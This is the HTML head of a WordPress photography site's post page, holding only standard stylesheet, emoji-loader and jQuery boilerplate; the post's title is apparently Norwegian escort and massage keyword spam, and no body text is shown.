

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/norsk-kvinne-norske-poskuespillere-lillestrom-massasje-escort-hua-hin
body_size: 39635
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Norsk kvinne norske poskuespillere | lillestrøm massasje escort hua hin &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Norsk kvinne norske poskuespillere | lillestrøm massasje escort hua hin del feed" href="https://alfonsduran.com/norsk-kvinne-norske-poskuespillere-lillestrom-massasje-escort-hua-hin/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alfonsduran.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1762816688' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1762816688' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1762816688' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1762816688' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1762816688' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.2'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/20664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://alfonsduran.com/norsk-kvinne-norske-poskuespillere-lillestrom-massasje-escort-hua-hin" />
<link rel='shortlink' href='https://alfonsduran.com/?p=20664' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fnorsk-kvinne-norske-poskuespillere-lillestrom-massasje-escort-hua-hin" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fnorsk-kvinne-norske-poskuespillere-lillestrom-massasje-escort-hua-hin&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-20664 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" 